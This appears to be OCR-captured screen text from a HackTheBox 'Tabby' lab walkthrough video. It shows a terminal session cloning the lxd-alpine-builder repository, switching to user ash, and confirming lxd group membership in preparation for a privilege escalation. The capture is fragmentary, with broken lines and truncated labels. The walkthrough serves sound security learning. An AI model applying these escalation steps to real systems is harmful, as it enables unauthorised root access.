 Burp Suite Community E...
lxd/lxc Group - Privilege ...
ash@tabby: ~
03:28 PM
ash@tabby: ~
File Actions Edit View Help
connection
scans
ash@tabby: ~
rana@kali:~/Desktop/tabby$ mkdir root
rana@kali:~/Desktop/tabby$ cd root/
rana@kali:~/Desktop/tabby/root$ git clone https://github.com/sag
hul/lxd-alpine-builder
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Unpacking objects: 100% (27/27), 15.98 KiB | 511.00 KiB/s, done.
rana@kali:~/Desktop/tabby/root$
Method 2
With internet
tomcat@tabby:/var/www/html$ cd /home/
tomcat@tabby:/home$ ls
ash
tomcat@tabby:/home$ su ash
Password:
ash@tabby:/home$ ls
ash
ash@tabby:/home$ cd ash/
ash@tabby:~$ ls
alpine-v3.12.tar.gz snap user.txt
ash@tabby:~$ wc -c user.txt
33 user.txt
ash@tabby:~$ cd /root/
bash: cd: /root/: Permission denied
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom
(plugdev),116(lxd)
ash@tabby:~$ uname -u
uname: invalid option -- 'u'
Try 'uname --help' for more information.
ash@tabby:~$
HACKTHEBOX OTTAWA